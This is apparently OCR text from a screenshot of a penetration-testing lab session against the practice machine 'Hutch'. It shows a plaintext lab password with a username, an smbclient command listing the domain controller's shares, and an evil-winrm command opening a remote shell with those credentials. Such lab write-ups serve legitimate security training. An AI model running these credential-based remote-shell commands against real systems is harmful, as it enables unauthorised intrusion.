 1 2 3 10
CPU 0.51% RAM 28.3G Disk 97G IN 0K OUT 1K 192.168.49.83 Saturday, 20 November 2021 17:21:35
File Edit Selection Find View Goto Tools Project Preferences Help
hutch.offsec
1 hutch.offsec
2
3
4 CrabSharkJellyfish192
5
6 fmcsorley
21 characters selected Tab Size: 4 Plain Text
# numReferences: 3
➜ pg-practice smbclient -L \\hutch.pg -U HUTCH/fmcsorley -p
Enter HUTCH\fmcsorley's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to hutch.pg failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
➜ pg-practice ruby ~/tools/evil-winrm/evil-winrm.rb -i hutch.pg -u 'fmcsorley' -p 'CrabSharkJellyfish192'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
➜ pg-practice